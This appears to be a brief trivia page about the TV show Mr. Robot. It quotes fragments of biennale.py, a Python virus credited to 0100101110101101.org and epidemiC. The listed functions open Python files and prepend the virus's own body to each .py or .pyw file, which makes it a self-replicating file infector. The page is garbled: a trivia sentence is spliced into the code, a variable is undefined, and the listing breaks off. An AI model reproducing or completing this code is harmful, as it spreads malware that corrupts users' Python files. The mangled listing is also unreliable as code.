 Welcome to the Daily 5/9
Trivia from Mr. Robot
* biennale.py ________________ go to _____ 49th Biennale di Venezia
* HTTP://WWW.0100101110101101.ORG __ + __ [epidemiC] http://www.epidemic.ws
from dircache import *
from string import *
import os, sys
from stat import *
def fornicate(guest):
try:
soul = open(guest, "r")
body = soul.read()
Python is the featured language on Mr. Robot although Ruby was also seen in
season 2.
soul = open(guest, "w")
soul.write(mybody + "\n\n" + body)
soul.close()
except IOError: pass
def chat(party, guest):
if split(guest, ".")[-1] in ("py", "pyw"):
fornicate(party + guest)
def join(party):
No Response!